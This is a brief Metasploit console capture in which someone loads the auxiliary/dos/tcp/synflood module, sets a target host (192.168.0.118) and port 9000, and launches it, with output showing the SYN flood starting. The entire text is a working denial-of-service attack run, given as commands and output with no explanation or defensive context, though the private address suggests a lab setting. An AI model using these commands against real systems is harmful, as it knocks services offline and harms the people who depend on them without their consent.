 Home
=[ metasploit v6.0.53-dev ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.118
RHOSTS ⇒ 192.168.0.118
msf6 auxiliary(dos/tcp/synflood) > set RPORT 9000
RPORT ⇒ 9000
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.118
[*] SYN flooding 192.168.0.118:9000...